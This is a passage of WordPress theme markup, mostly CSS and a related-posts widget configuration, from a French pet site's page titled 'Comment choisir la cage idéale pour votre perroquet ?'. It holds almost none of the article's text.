					font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_32_064 .td-read-more{
					display: none;
				}.tdi_32_064 .td-author-date{
					display: none;
				}.tdi_32_064 .td-post-author-name{
					display: none;
				}.tdi_32_064 .td-post-date,
				.tdi_32_064 .td-post-author-name span{
					display: none;
				}.tdi_32_064 .entry-review-stars{
					display: none;
				}.tdi_32_064 .td-icon-star,
                .tdi_32_064 .td-icon-star-empty,
                .tdi_32_064 .td-icon-star-half{
					font-size: 15px;
				}.tdi_32_064 .td-module-comments{
					display: none;
				}.tdi_32_064 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_32_064 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #000000;
				}.tdi_32_064 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #ed7c21;
                }.td-theme-wrap .tdi_32_064 .td_module_wrap:hover .td-module-title a,
				.tdi_32_064 .tdb-aj-cur-element .entry-title a{
					color: #000000 !important;
				}.tdi_32_064 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #ed7c21;
                }@media (min-width: 768px) {
                    .tdi_32_064 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_32_064 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 370px;
                }.tdi_32_064 .td_module_wrap{
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				}.tdi_32_064 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_32_064 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_32_064 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_32_064 .td-module-container:before{
					bottom: -12.5px;
				}.tdi_32_064 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ed7c21;
                }.tdi_32_064 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #ed7c21;
                }.tdi_32_064 .entry-title{
					font-family:Source Sans Pro !important;font-size:16px !important;line-height:1.3 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_32_064 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_32_064 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 340px;
                }.tdi_32_064 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_32_064 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_32_064 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_32_064 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_32_064 .td-module-container:before{
					bottom: -10px;
				}.tdi_32_064 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ed7c21;
                }.tdi_32_064 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #ed7c21;
                }.tdi_32_064 .entry-title{
					font-family:Source Sans Pro !important;font-size:14px !important;line-height:1.3 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_32_064 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_32_064 .td_module_wrap{
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				}.tdi_32_064 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_32_064 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_32_064 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_32_064 .td-module-container:before{
					bottom: -12.5px;
				}.tdi_32_064 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ed7c21;
                }.tdi_32_064 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #ed7c21;
                }@media (min-width: 768px) {
                    .tdi_32_064 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.carnivores-rapaces.org/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Rechercher</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-medium-short"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_33_36f" class="tdc-zone"><div class="tdc_zone tdi_34_006  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_34_006{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_35_d13" class="tdc-row"><div class="vc_row tdi_36_309  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_36_309,
                .tdi_36_309 .tdc-columns{
                    min-height: 0;
                }.tdi_36_309,
				.tdi_36_309 .tdc-columns{
				    display: block;
				}.tdi_36_309 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_38_6f2  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_38_6f2{
                    vertical-align: baseline;
                }.tdi_38_6f2 > .wpb_wrapper,
				.tdi_38_6f2 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_38_6f2 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_38_6f2 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="919" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-377"
                    class="post-377 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_39_3e2" class="tdc-zone"><div class="tdc_zone tdi_40_6e0  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_40_6e0{
                    min-height: 0;
                }
</style><div id="tdi_41_263" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_42_3f0  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_42_3f0,
                .tdi_42_3f0 .tdc-columns{
                    min-height: 0;
                }.tdi_42_3f0,
				.tdi_42_3f0 .tdc-columns{
				    display: block;
				}.tdi_42_3f0 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_42_3f0{
margin-bottom:25px !important;
}

.tdi_42_3f0 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_42_3f0{
margin-bottom:30px !important;
}
}

</style><div class="vc_column tdi_44_f28  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_44_f28{
                    vertical-align: baseline;
                }.tdi_44_f28 > .wpb_wrapper,
				.tdi_44_f28 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_44_f28 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_44_f28 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_46_803  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center absolute_inner_1200 absolute_inner" >
<style scoped>

/* custom css */
.tdi_46_803{
                    position: absolute !important;
                    top: 0;
                    z-index: 1;
                
                    top: 50%;
                    transform: translateY(-50%);
                    -webkit-transform: translateY(-50%);
                }.tdi_46_803,
				.tdi_46_803 .tdc-inner-columns{
				    display: block;
				}.tdi_46_803 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_46_803.tdc-row-content-vert-center,
                    .tdi_46_803.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_46_803.tdc-row-content-vert-bottom,
                    .tdi_46_803.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_46_803.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_46_803.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
</style><div class="vc_column_inner tdi_48_509  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_48_509{
                    vertical-align: baseline;
                }.tdi_48_509 .vc_column-inner > .wpb_wrapper,
				.tdi_48_509 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_48_509 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_bg_featured_image tdi_49_3a3 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49_3a3" >
<style>

/* inline tdc_css att */

.tdi_49_3a3{
margin-top:80px !important;
margin-bottom:0px !important;
border-color:#ed7c21 !important;
box-shadow:0 4px 16px rgba(0,0,0,0.16) !important;
border-style:solid !important;
border-width: 0px 0px 5px 0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_49_3a3{
margin-top:85px !important;
box-shadow:0 4px 16px rgba(0,0,0,0.16) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_49_3a3{
margin-top:85px !important;
box-shadow:0 4px 16px rgba(0,0,0,0.16) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_49_3a3{
margin-top:0px !important;
margin-bottom:40px !important;
box-shadow:0 4px 16px rgba(0,0,0,0.16) !important;
}
}

</style>
<style>
/* custom css */
.tdi_49_3a3 .tdb-featured-image-bg{
                    background: url('https://www.carnivores-rapaces.org/wp-content/uploads/2023/07/parrot-2022-11-01-04-31-47-utc.jpg');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 875px;
                }.tdi_49_3a3:after{
                    content: '';
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    background-color: rgba(0,0,0,0);
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_49_3a3 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_49_3a3 .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49_3a3 .tdb-featured-image-bg{
                    padding-bottom: 830px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49_3a3 .tdb-featured-image-bg{
                    padding-bottom: 620px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_49_3a3 .tdb-featured-image-bg{
                    padding-bottom: 300px;
                }
}
</style><div class="tdb-featured-image-bg"></div></div></div></div></div><div class="vc_column_inner tdi_51_66b  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_51_66b{
                    vertical-align: baseline;
                }.tdi_51_66b .vc_column-inner > .wpb_wrapper,
				.tdi_51_66b .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_51_66b .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_52_332 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_52_332" >
<style>

/* inline tdc_css att */

.tdi_52_332{
margin-bottom:15px !important;
}

</style>
<style>
/* custom css */
.tdi_52_332 .tdb-entry-category{
					padding: 0px;
				
					margin: 0px;
				
					color: #ed7c21 !important;
				
					font-family:Source Sans Pro !important;font-size:16px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_52_332 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: rgba(255,255,255,0) !important;
				}.tdi_52_332 .tdb-cat-bg:before{
					background-color: rgba(255,255,255,0);
				}.tdi_52_332 .tdb-entry-category:hover{
					color: #ed7c21 !important;
				}.tdi_52_332 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_52_332 .tdb-cat-text{
					margin-right: 10px;
				
					font-size:16px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.td-theme-wrap .tdi_52_332{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.carnivores-rapaces.org/sujet/oiseaux/" ><span class="tdb-cat-bg"></span>Oiseaux</a></div></div><div class="td_block_wrap tdb_title tdi_53_032 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53_032" >
<style>

/* inline tdc_css att */

.tdi_53_032{
margin-bottom:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_53_032{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_53_032{
margin-bottom:24px !important;
}
}

</style>
<style>
/* custom css */
.tdi_53_032 .tdb-title-text{
					color: #ffffff;
				
					font-family:Source Sans Pro !important;font-size:50px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_53_032 .tdb-title-line:after{
					height: 0px;
				
					bottom: 40%;
				}.tdi_53_032 .tdb-title-line{
					height: 0px;
				}.td-theme-wrap .tdi_53_032{
					text-align: left;
				}.tdi_53_032 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_53_032 .tdb-title-text{
					font-family:Source Sans Pro !important;font-size:36px !important;line-height:1.1 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_53_032 .tdb-title-text{
					font-family:Source Sans Pro !important;font-size:24px !important;line-height:1.1 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_53_032 .tdb-title-text{
					font-family:Source Sans Pro !important;font-size:30px !important;line-height:1.1 !important;font-weight:700 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Comment choisir la cage idéale pour votre perroquet ?</h1><div></div><div class="tdb-title-line"></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_54_b03 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54_b03" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_55_060 .tdm-title{
					color: #ffffff;
				}.tdi_55_060 .tdm-title{
					font-family:Source Sans Pro !important;font-size:20px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_55_060 .tdm-title{
					font-family:Source Sans Pro !important;font-size:16px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_55_060"><h3 class="tdm-title tdm-title-md">Articles similaires</h3></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_56_6f2 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_56_6f2" >
<style>

/* inline tdc_css att */

.tdi_56_6f2{
margin-bottom:10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_56_6f2{
margin-top:-5px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_56_6f2{
margin-top:-5px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_56_6f2 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_56_6f2 .entry-thumb{
					background-position: center 50%;
				}.tdi_56_6f2 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_56_6f2 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_56_6f2 .td-module-meta-info{
					padding: 20px 15px;
				
					border-color: #eaeaea;
				
					background-color: rgba(0,0,0,0.7);
				}.tdi_56_6f2 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ed7c21;
                
					color: #ffffff;
				}.tdi_56_6f2 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #ed7c21;
                }.tdi_56_6f2 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_56_6f2 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_56_6f2 .td-module-container:before{
					bottom: -9px;
				
					border-color: #eaeaea;
				}.tdi_56_6f2 .td-post-vid-time{
					display: block;
				}.tdi_56_6f2 .td-post-category{
					display: none;
				}.tdi_56_6f2 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_56_6f2 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_56_6f2 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_56_6f2 .td-post-author-name{
					display: none;
				}.tdi_56_6f2 .td-post-date,
				.tdi_56_6f2 .td-post-author-name span{
					display: none;
				}.tdi_56_6f2 .td-module-comments{
					display: none;
				}.tdi_56_6f2 .td_module_wrap:nth-child(2n+1){
					clear: both;
				}.tdi_56_6f2 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_56_6f2 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_56_6f2 .td_module_wrap:hover .td-module-title a{
					color: #ffffff !important;
				}.tdi_56_6f2 .td-read-more a{
					background-color: rgba(255,255,255,0);
				
					color: #ffffff;
				
					padding: 0px;
				
					font-family:Source Sans Pro !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_56_6f2 .td-read-more:hover a{
					background-color: rgba(255,255,255,0) !important;
				
					color: #ffffff;
				}.tdi_56_6f2 .entry-title{
					margin: 0px;
				
					font-family:Source Sans Pro !important;font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_56_6f2 .td-read-more{
					margin: 0px;
				
					margin: 20px 0 0 0;
				}.tdi_56_6f2 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_56_6f2 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_56_6f2 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_56_6f2 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ed7c21;
                }.tdi_56_6f2 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #ed7c21;
                }.tdi_56_6f2 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_56_6f2 .td-module-container:before{
					bottom: -9px;
				}.tdi_56_6f2 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_56_6f2 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_6f2 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_6f2 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_56_6f2 .entry-title{
					font-family:Source Sans Pro !important;font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_56_6f2 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56_6f2 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ed7c21;
                }.tdi_56_6f2 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #ed7c21;
                }.tdi_56_6f2 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_56_6f2 .td-module-container:before{
					bottom: -9px;
				}.tdi_56_6f2 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_56_6f2 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_6f2 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_6f2 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_56_6f2 .entry-title{
					font-family:Source Sans Pro !important;font-size:14px !important;line-height:1.2 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_56_6f2 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_56_6f2 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ed7c21;
                }.tdi_56_6f2 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #ed7c21;
                }.tdi_56_6f2 .td_module_wrap{
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_56_6f2 .tdb-block-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_56_6f2 .td-module-container:before{
					bottom: -9px;
				}.tdi_56_6f2 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_56_6f2 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_6f2 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_6f2 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_56_6f2 .entry-title{
					font-family:Source Sans Pro !important;font-size:14px !important;line-height:1.2 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_56_6f2 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_56_6f2 = new tdBlock();
block_tdi_56_6f2.id = "tdi_56_6f2";
block_tdi_56_6f2.atts = '{"modules_on_row":"50%","modules_category":"above","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"","ajax_pagination":"next_prev","related_articles_posts_limit":"2","custom_title":"","show_cat":"none","meta_padding":"20px 15px","art_title":"0","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNCIsInBob25lIjoiMTQifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","f_title_font_family":"582","title_txt":"#ffffff","title_txt_hover":"#ffffff","all_underline_height":"3","all_underline_color":"#ed7c21","meta_bg":"rgba(0,0,0,0.7)","image_height":"60","btn_padding":"0","art_btn":"0","btn_margin":"20px 0 0 0","btn_bg":"rgba(255,255,255,0)","btn_bg_hover":"rgba(255,255,255,0)","btn_txt":"#ffffff","btn_txt_hover":"#ffffff","f_btn_font_family":"582","f_btn_font_transform":"uppercase","f_btn_font_spacing":"2","tdc_css":"[base64]","modules_gap":"eyJhbGwiOiIyMCIsInBob25lIjoiMTAifQ==","limit":"2","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":919,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info 